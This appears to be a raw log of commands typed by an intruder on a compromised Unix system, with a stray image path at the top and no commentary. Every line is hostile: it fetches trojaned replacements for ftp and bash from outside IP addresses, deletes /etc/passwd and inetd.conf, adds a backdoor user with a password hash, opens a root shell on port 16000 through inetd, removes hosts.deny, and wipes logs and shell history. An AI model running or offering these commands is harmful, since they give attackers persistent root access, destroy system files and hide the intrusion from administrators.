 su root
ftp 148.122.248.125
get ftp
chmod u+x ftp
mv ftp /bin/ftp
ftp 148.122.248.125
put /.rhosts
rm /etc/inetd.conf
exit
rm /etc/passwd
echo
jack:x:5000:5000:/usr:/tmp:/bin/bash
>> /etc/passwd
echo
jack:Yi2yCGHo0w0wg:10884:0:99999:-
1:-1:134538412 >> /etc/shadow
cd /etc
echo 16000 stream tcp nowait root
/usr/sbin/tcpd /bin/sh >> inetd.conf
rm /etc/hosts.deny
ftp 171.199.238.144
get bash
chmod u+x bash
mv bash /bin/bash
ftp 171.199.238.144
get client1
mv client1 /usr/sbin/logmkr
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
su root
ftp 148.122.248.125
get ftp
chmod u+x ftp
get client1
mv client1
/usr/sbin/logmkr
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp